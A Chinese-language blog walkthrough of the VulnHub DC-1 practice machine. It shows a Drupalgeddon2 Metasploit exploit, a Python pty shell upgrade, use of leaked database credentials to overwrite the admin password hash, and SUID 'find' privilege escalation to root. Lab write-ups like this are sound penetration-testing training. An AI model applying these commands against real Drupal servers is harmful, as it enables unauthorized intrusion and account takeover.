【Try to Hack】vulnhub DC1

📒博客主页:开心星人的博客主页

🔥系列专栏:Try to Hack

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年6月25日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

靶场下载和安装

下载地址:https://www.vulnhub.com/entry/dc-1-1,292/

我也不太懂,我选了第二个,可以用



用vmmare打开DC-1.ova

选设置



要选NAT模式

kali也要选NAT模式,这样攻击机和靶机就处于同一内网

开始渗透

主机发现



netdiscover

nmap -sP

arp-scan -l

这里用netdiscover

太大太小的可能是网关,可以看【Try to Hack】ip地址

所以DC-1 的ip为192.168.88.138



信息收集

nmap -sV 192.168.88.138





浏览器看看80端口

drupal这个cms搭建的



直接上msf

msfconsloe



search drupal

随便选择一个模块(基本上都能拿到shell)



use exploit/unix/webapp/drupal_drupalgeddon2



show options



set rhost 192.168.88.138 靶机的ip

run

拿到了shell



使用python获得一个交互式的shell

python -c 'import pty;pty.spawn("/bin/bash")'



拿到了第一个flag1

提示我们看配置文件



拿到了第二个flag,并获得下一步的提示

还看到了数据库的账号和密码



mysql -u dbuser -p

输入密码

R0ck3t

进入数据库了



show databases;



show tables from drupaldb;

看users表

use drupaldb

select * from users;

看到了admin和密码的hash

说实话我确实看不出来这是哪种hash算法,想尝试破解这个密码,但是弄不出来

看wp



==在scripts录有password-hash.sh文件,可以用该文件生成自己的密码hash值替换数据库hash==

给了有hash的算法

php scripts/password-hash.sh 12345

获得12345的hash



替换数据库中的密码

update drupaldb.users set pass="$S$D1K11z6Umizyw8cxeck4ZVfihCCk41tqi4fEV6e5Tk6lMp8dAaBm" where name="admin";

成功



登录进入后台了



找了好一会,找到了flag3





suid之find提权 Try to Hack】Linux suid提权

查找拥有suid权限的二进制文件

find / -perm -u=s -type f 2>/dev/null



/usr/bin/find . -exec /bin/sh \;

提权成功





一个flag在/etc/passwd里,一个在/root下

结束

- 点赞

- 收藏

- 关注作者

评论(0)